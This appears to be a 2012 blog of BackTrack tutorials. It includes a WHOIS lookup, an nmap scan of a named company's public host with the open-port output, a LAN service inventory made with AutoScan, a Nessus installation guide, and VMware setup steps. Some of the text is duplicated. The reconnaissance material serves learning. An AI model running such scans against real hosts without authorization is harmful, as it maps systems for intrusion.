WhoisGuard Protected ()
Fax:
11400 W. Olympic Blvd. Suite 200
Los Angeles, CA 90064
US
Administrative Contact:
WhoisGuard
WhoisGuard Protected (
 @whoisguard.com)
@whoisguard.com)
+1.6613102107
Fax: +1.6613102107
11400 W. Olympic Blvd. Suite 200
Los Angeles, CA 90064
US
Technical Contact:
WhoisGuard
WhoisGuard Protected (
 @whoisguard.com)
@whoisguard.com)
+1.6613102107
Fax: +1.6613102107
11400 W. Olympic Blvd. Suite 200
Los Angeles, CA 90064
US
Status: Active
Name Servers:
dns1.namecheaphosting.com
dns2.namecheaphosting.com
Creation date: 15 Feb 2011 13:04:00
Expiration date: 15 Feb 2012 08:04:00
B .active information gathering from www.spentera.com
to active information gathering from www.spentera.com i used tools nmap.
first, run nmap and type the command :
root@bt:~# nmap -v -A spentera.com
this command will have result as below :
root@bt:~# nmap -v -A spentera.com
Starting Nmap 5.61TEST4 ( http://nmap.org ) at 2012-01-26 12:01 BNT
NSE: Loaded 87 scripts for scanning.
NSE: Script Pre-scanning.
Initiating Ping Scan at 12:01
Scanning spentera.com (74.81.66.104) [4 ports]
Completed Ping Scan at 12:01, 0.71s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 12:01
Completed Parallel DNS resolution of 1 host. at 12:02, 0.40s elapsed
Initiating SYN Stealth Scan at 12:02
Scanning spentera.com (74.81.66.104) [1000 ports]
Discovered open port 53/tcp on 74.81.66.104
Discovered open port 80/tcp on 74.81.66.104
Discovered open port 21/tcp on 74.81.66.104
Discovered open port 443/tcp on 74.81.66.104
Discovered open port 25/tcp on 74.81.66.104
Discovered open port 143/tcp on 74.81.66.104
Discovered open port 995/tcp on 74.81.66.104
Discovered open port 993/tcp on 74.81.66.104
Discovered open port 110/tcp on 74.81.66.104
SYN Stealth Scan Timing: About 8.77% done; ETC: 12:07 (0:05:23 remaining)
SYN Stealth Scan Timing: About 9.63% done; ETC: 12:12 (0:09:32 remaining)
SYN Stealth Scan Timing: About 10.50% done; ETC: 12:16 (0:12:56 remaining)
Increasing send delay for 74.81.66.104 from 0 to 5 due to 11 out of 25 dropped probes since last increase.
SYN Stealth Scan Timing: About 11.37% done; ETC: 12:19 (0:15:44 remaining)
SYN Stealth Scan Timing: About 12.23% done; ETC: 12:22 (0:18:03 remaining)
SYN Stealth Scan Timing: About 13.10% done; ETC: 12:25 (0:20:01 remaining)
SYN Stealth Scan Timing: About 13.97% done; ETC: 12:27 (0:21:40 remaining)
Increasing send delay for 74.81.66.104 from 5 to 10 due to 11 out of 11 dropped probes since last increase.
SYN Stealth Scan Timing: About 14.83% done; ETC: 12:29 (0:23:04 remaining)
SYN Stealth Scan Timing: About 15.87% done; ETC: 12:31 (0:24:29 remaining)
SYN Stealth Scan Timing: About 17.30% done; ETC: 12:33 (0:25:58 remaining)
Increasing send delay for 74.81.66.104 from 10 to 20 due to 11 out of 11 dropped probes since last increase.
Information Gathering in Localhost
the following step is information gathering using autoscan network
first run autoscan network 1.50
then press menu view, then will be shown service from host in our network
from the autoscan network we get information as below :
that is example to information gathering using autoscan network 1.50
first run autoscan network 1.50
then press menu view, then will be shown service from host in our network
from the autoscan network we get information as below :
IP Address :192.168.0.21
Mac Address : 08:00:27:F9:C1:BB
Network Card : Codmus Computer System
System : Debian/GNU
System Group : Linux Kernel 2.4-2.6
Service run:
SSH
Port : 22
Description : SSH Remote Login
HTTP
Port : 80
Description : World Wide HTTP
NetBios-ssn
Port : 139
Description : NetBios Session Service
Microsoft-ds
Port : 445
Description : SMB Directly Over IP
Snet-Sensor-mgmt
Port : 10000
Description : Snet-Sensor-mgmt
IP addres : 192.168.0.24
Mac Address : 00:26:22:73:84:F3
Network Card : Compal Information
(Kunshan), Co.Ltd
System : Debian/GNU
Service run:
Microsoft-ds, NetBios-ssn
IP addres : 192.168.0.33
Service run :
Microsoft-ds, NetBios-ssn
Dari IP 192.168.0.37
Service run :
Microsoft-ds, NetBios-ssn
IP addres : 192.168.0.40
Service run :
SSH, Microsoft-ds, NetBios-ssn
IP addres : 192.168.0.47
Service run :
HTTP, Microsoft-ds, NetBios-ssn
IP addres : 192.168.0.48
Service run :
HTTP, Microsoft-ds, NetBios-ssn
IP addres : 192.168.0.49
Service run :
HTTP, Microsoft-ds, NetBios-ssn
IP addres : 192.168.0.53
Service run :
Microsoft-ds, NetBios-ssn
IP addres : 192.168.0.45
Service run :
HTTP
IP addres : 192.168.0.58
Service run :
HTTP, Microsoft-ds, NetBios-ssn
IP addres : 192.168.0.59
Service run :
HTTP, Microsoft-ds, NetBios-ssn
IP addres : 192.168.0.60
Service run :
HTTP, Microsoft-ds, NetBios-ssn
Install nessus in Backtrack 5
the following is step by step to install nessus in backtrack 5
first, Download Nessus in www.nessus.org
in here i use nessus-4.4.1
next open your terminal console then open file nessus using command as below
root@bt:/# dpkg -i Nessus-4.4.1-debian5_i386.deb
the command will have result as below
then typing the command
root@bt:/# cd /opt/ nessus/sbin
than add user in nessus using command
nessus-adduser
then insert username and password as below
then after step above we must registration in http://www.nessus.org/products/nessus/nessus-plugins/obtain-an-activation-code
choose using nessus at home then press select
then filled the register form which provide with your name and email :
for example :
after registration completed we must activating our account using activate code has sent to our email.
then type command as below in our terminal console
root@bt:/# /opt/nessus/bin/nessus-fetch --register 400c-3C61-1C15-DBFA-BE01
result the command as below :
then type command below :
root@bt:/# /etc/init.d/nessusd start
root@bt:/# netstat -ntpl
result from the command as below :
next open your browser and open this url : http://localhost:8834
when you find page as below :
insert our username and password has our set early.
first, Download Nessus in www.nessus.org
in here i use nessus-4.4.1
next open your terminal console then open file nessus using command as below
root@bt:/# dpkg -i Nessus-4.4.1-debian5_i386.deb
the command will have result as below
then typing the command
root@bt:/# cd /opt/ nessus/sbin
than add user in nessus using command
nessus-adduser
then insert username and password as below
then after step above we must registration in http://www.nessus.org/products/nessus/nessus-plugins/obtain-an-activation-code
choose using nessus at home then press select
then filled the register form which provide with your name and email :
for example :
after registration completed we must activating our account using activate code has sent to our email.
then type command as below in our terminal console
root@bt:/# /opt/nessus/bin/nessus-fetch --register 400c-3C61-1C15-DBFA-BE01
result the command as below :
then type command below :
root@bt:/# /etc/init.d/nessusd start
root@bt:/# netstat -ntpl
result from the command as below :
next open your browser and open this url : http://localhost:8834
when you find page as below :
insert our username and password has our set early.
Monday, 23 January 2012
How to Install Ubuntu Using Virtual Machine
This is step how to install Ubuntu in
Backtrack using VMWare Player.
First, run VMWare Player, then choose
directory where iso image saved.
Next, Input Name, Username and Password
For Linux
Next, Input Virtual Machine name
next, input disk size to allocate using
ubuntu in virtual machine
Then, whil be show box dialog to create
virtual machine, press finish
Next, Installing will be processing,
wait a few minutes
After Installation Finish, Operating
Sistem will be restarting
after reboot, Sistem will be request
user name and password to entry into sistem
Insert your username and password, then you can use the system.


How To Install Windows XP Using Virtual Machine in Backtrack
his is step how to install windows XP
in Backtrack using VMWare Player.
First, run VMWare Player, Chose to
Create
then choose directory where iso image
XP saved.
Next windows product key and username,
press next
Next, Input Virtual Machine name
next, input disk size to allocate using
XP in virtual machine
Then, whil be show box dialog to create
virtual machine, press finish
next, will be show screen to
installation windows XP
then showing screen copying files
after this process then will be showing
screen installation windows
when appear dialog box as below press
next
then will be request windows product
key, insert the product key then press next
wait until the process finish,
Subscribe to:
Comments (Atom)